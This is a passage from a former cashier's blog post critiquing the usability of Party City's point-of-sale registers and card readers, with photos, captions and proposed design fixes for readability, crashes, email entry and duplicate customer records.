
<figcaption>Relative size of the text on the view screen from the location that one was typically standing in to access the keyboard and cash drawer.</figcaption></figure>

The text was too small for the distance at which cashiers tended to stand. I was unable to easily explain this distance in a text-and-photos post, and the photos and this section are my best attempt.

In many cases, reading the text at this distance was tolerable, but not ideal. Most notably, if it was something that one was going to see frequently (like the ‘who is the customer’ screen — more visible in the next photo), then the lack of precise clarity was still sufficient.

<figure>

<figcaption>Distance at which one tended to need to stand to easily read the text on the screen.</figcaption></figure>

However, one of the many tasks was to read back an email address to make sure that we had not made mistakes.

<figure>

<figcaption>Again, approximate typical place to stand. This time, showing an email address.</figcaption></figure>

I always found myself getting very close to the screen to make sure that I was reading things correctly. This contributed to preventable back and shoulder pain in the cashiers.

<figure>

<figcaption>Slightly blurry, but this was a decent distance at which to check an email address for errors</figcaption></figure>

I suspect that this was as much about the font type as the text size, but regardless it was not good. I was typically unable to tell the difference between a ‘rn’ and an ‘m’, and ‘l’ and ‘i’ were also far too similar.

I’m not sure what the solution here is, as I do not know enough to choose a good font or text size to read quickly at a distance. I believe that research on this should happen (if it does not already exist for point of sales situations) with people of varying ages, since near vision is one of the first things to go as you age.

Similar screens, wildly different behaviors

<figure><figcaption>Logged in register view</figcaption></figure>

This photo shows the view of a logged-in register. I used it earlier to show what a cashier saw before they entered — or skipped entering— customer information.

I am including it here to show the difference between this and a register that has not been logged into. Specifically, you can see a pop-up with a red bar on top, stuff in the middle, and a cancel button off to the right. There is also a bunch of background actions and information visible at this point.

When you hit cancel in this view, you had access to all the buttons and actions behind that pop-up, as well as access to keystroke-based actions (such as the all-important time clock).

<figure>

<figcaption>A register screen that no one has logged into.</figcaption></figure>

Here you can see what the screen looked like on a register that no one had logged into. Just like a register that someone has logged into, you had a pop up with a red bar on top, stuff in the middle, and a cancel button off to the right. Additionally, the background information was exactly the same as for a logged-in register, which implied that it should be just as accessible as before.

Unfortunately, in this instance, ‘cancel’ did not give you access to the buttons and keystroke actions. Instead, it crashed the program.

It is true that the available actions at this screen were not precisely the same as for when one was logged in. For example, there was a time clock button here, as well as two other buttons. However, if one had gotten used to hitting cancel to get at useful actions — as I certainly found myself doing constantly as a cashier — it was hard to remember that it was dangerous to do in this very similar view.

Proposed Solutions

I suggest hiding all the things that one couldn’t access anyway (maybe use a blank or dimmed background behind this pop-up). The line on the bottom showing the register info likely needs to remain visible, however.

I would also recommend either 1) prevent a software crash on cancel and instead provide access to the underlying buttons and keystroke actions or 2) remove cancel altogether.

Email addresses

<figure><figcaption>The interface for entering emails and phone numbers</figcaption></figure>

Here you can see the interface for looking up a customer and adding a new one to the system. You could enter any of email, phone, last name, or party ID.

It was strange that these had the same implied importance in terms of visual hierarchy. I never had someone give me a party ID, and only used organization/last name when someone couldn’t remember which email address or phone number they had used for their account.

Email was the most commonly used identifier, but the customer had no way to see what I typed for their email address. While it’s true that I could repeat it back to them — and tended to do so — entering in an email address and repeating it back takes a lot of time.

Additionally, when it was especially busy it also tended to be loud, which meant that it was easy to have made a mistake even after repeating the address back. When a customer indicated that they had an account (usually because they had a discount of some sort), there was a better chance of finding and fixing a mistake because the system told you when an account didn’t already exist.

Finally, for emails with unusual spellings or which used names that I was less familiar with, the text size problem mentioned above made it harder and slower to read back the email to the customer.

Proposed Solution

Ideally, the screen on which they could see their items and pay for them with a card or other electronic form of payment would let them see what was typed. Better yet, let people type the email address themselves — it’s a touchscreen card reader, so why not add in a keyboard interface for this part?

It would be really handy if existing emails would offer an auto-complete for existing customer matches before one has finished typing. It would also help a lot with the speed of entering these addresses if there were common endings available to auto-complete, such as gmail.com, verizon.net, comcast.net, and yahoo.com.

Duplications and forced customer data editing

<figure>

<figcaption>After hitting search, you may have had options to choose from</figcaption></figure>

After you told the system to do a search (in this case, on my account), it displayed a list of matches. You had to chose even when there was only one match. Email addresses and phone numbers — the two most common ways to find a customer — are by their very nature unique. There should be no need to select an account if there is a single match.

There was also no way to remove duplicates or merge based on name, email, or phone number. Additionally, if one’s name was later in the alphabet than the default name (the store number), the correct one was after the default one and thus took more time and effort to get to it.

<figure>

<figcaption>Why are you making me enter in more information? I have a name and email!</figcaption></figure>

Even after selecting an entry, about half the time the system wanted you to take the time to fill in additional information. I’m not sure what bits of information were necessary to allow one to skip having this screen appear. I would have thought that name and email or phone number would have been sufficient, but this did not appear to be the case.

If the minimum requirement for skipping this was the postal address, this makes no sense for an in-person transaction. It interrupted the flow of normal actions and often meant that I accidentally scanned an item while in this screen. Scanned items tended to take the place of a phone number or email address, which then required one to ask the customer to repeat it again to fix it. For some reason, there was no undo (not even CTRL Z using the keyboard worked).

<figure><figcaption>You should know the state or province! There is a zip code.</figcaption></figure>

Worse yet, if one was dealing with an account with a postal address, there was a good chance that the system would ask you to select a state. The thing is, in every single case I’d seen this happen, the system already had a zip code. It should have been able to fill this in itself.

<figure>

<figcaption>Yay, you can scan things! And it knows who the customer is (based on the customer info field).</figcaption></figure>

When one finally got past these screens, the normal screen for scanning items had a code in the “customer info” field immediately below the empty list of scanned items.

If one realized that they needed to edit customer information at this point, one was brought back to the initial — empty — email address request screen. If you made a mistake or you needed to add a particular kind of discount to the account (such as organizational or military), you had to request the info again. This was frustrating and time-consuming for no good reason.

When one finished the transaction and asked the customer if they would like their receipt to their email, editing the email field to correct a mistake only worked if the customer did not already have an account with the correct email. You couldn’t tell the system that you meant that customer in the first place, and the other email was a mistake.

Confusing card reader

The interface for entering a PIN for a debit card (for which I unfortunately do not have a photo) included a green button that everyone tried to select to continue. Unfortunately, clicking on it treated your card as a credit card instead of debit, and asked you to sign instead of enter a PIN.

<figure>

<figcaption>This looks like it needs you to select the type of payment, but it will auto-detect in the vast majority of cases.</figcaption></figure>

Similarly, when you got to the screen above, it looked like you needed to select a payment type. However, as soon as you put a card in, it auto-detected it. It only needed you to select a card type if it couldn’t detect it. Almost every customer I had tried to select a type at this point — entirely needlessly.

Internal Party City page

<figure><figcaption>This screen is entirely undifferentiated and unorganized</figcaption></figure>

Finally, the list of actions on the internal party city page was really difficult to distinguish and select from . Everything looked the same, were too close together, and were in no useful order. While there was an order, alphabetical was not a particularly useful order with this many options.

For those of us who were not in management, the one we typically needed to select was “Party School” — number 24 — which is kind of in the middle of the pile of options.

Anytime I saw anyone using this screen, significant amounts of time was spent trying to find the correct selection.

Summary

There were a number of problems with the interfaces that cashiers were using on a regular basis, most of which contributed to fatigue, frustration, and pain due to the actions required to accommodate those problems.

Whether relating to frustration when trying to tap on something, difficulty reading what was on the screen from the most ergonomic distance from the register, or the system behaving as if it needed information from the cashiers or the customers that was not actually required, there were a number of things that I believe could be improved to help those who work there now and in the future.

Time lost to actions that should be easier to perform or are entirely unnecessary is a waste of everyone’s time regardless of how much they are being paid — especially during the busiest times like those leading up to Halloween or graduation.

I wish I had been able to figure out who to send this to while I was still working there, but at least writing this up helped me be a bit less frustrated about it. I wrote most of this while I was still there, but tidied it up for publishing just now.

Ag troid le coróinvíreas le foinse oscailte

Posted by Máirín Duffy on November 25, 2020 04:01 AM

